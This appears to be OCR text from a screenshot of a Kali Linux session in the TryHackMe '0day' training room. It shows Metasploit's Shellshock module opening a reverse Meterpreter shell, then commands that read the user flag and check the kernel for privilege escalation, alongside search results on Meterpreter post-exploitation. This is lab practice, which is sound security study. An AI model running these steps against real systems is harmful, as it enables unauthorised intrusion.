 Burp Suite Community E...
*0DAY_THM.ctb - /root/...
metasploit post exploitat...
root@kali: ~
root@kali: ~
06:28 PM
metasploit post exploitation privilege escalation linux - Google Search - Mozilla Firefox
TryHackMe | 0day
*0DAY_THM.ctb - /root/Github/TryHackMe-Notes/Tryhackme - CherryTree 0.99.9
File Edit Formatting Tree Search View Bookmarks Import Export Help
Screenshot taken
View image
Screenshot taken
View image
Kali Linux
Kali Traini
0DAY_TH
Enum
Nm
SS
HT
Exploi
CV
Post E
Loot
Cre
Fla
root@kali: ~
File Actions Edit View Help
root@kali: ~
root@kali: ~
root@kali: ~
[*] Started reverse TCP handler on 10.4.30.255:4444
[*] Command Stager progress - 100.46% done (1097/1092 bytes)
[*] Sending stage (976712 bytes) to 10.10.253.58
[*] Meterpreter session 1 opened (10.4.30.255:4444 → 10.10.253.58:34282) at 2021-04-19 18:19:20 -0400
meterpreter > shell
Process 1014 created.
Channel 1 created.
pwd
/usr/lib/cgi-bin
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
cd /home
ls
ryan
cd ryan
ls
user.txt
cat user.txt
THM{Sh3llSh0ck_r0ckz}
uname -r
3.13.0-32-generic
^Z
Background channel 1? [y/N] y
meterpreter >
Background session 1? [y/N]
msf6 exploit(multi/http/apache_mod_cgi_bash_env_exec) > search kernel
Matching Modules
================
Node Type: Rich Text - Date Created: 2021/04/19 - 18:24 - Date Modified: 2021/04/19 - 18:25
Google
16-Dec-2019 — This Metasploit exploit module illustrates how a vulnerability could be
exploited in a linux command for privilege escalation. tags | exploit ...
https://medium.com › privilege-escalation-with-meterpr...
Privilege Escalation With Meterpreter | by Bilge Çimen | Medium
Privilege escalation is the process to gain that kind of access from a low… ... After returning to
msf console we can use exploit/[windows/linux]/local/"name of the ...
https://linuxhint.com › meterpreter_post_exploitation
Post exploitation with Meterpreter – Linux Hint
In this short tutorial, we will discuss how to use it to apply post exploitation to a ... You can also
escalate privileges by using Meterpreter's get system –command.
Videos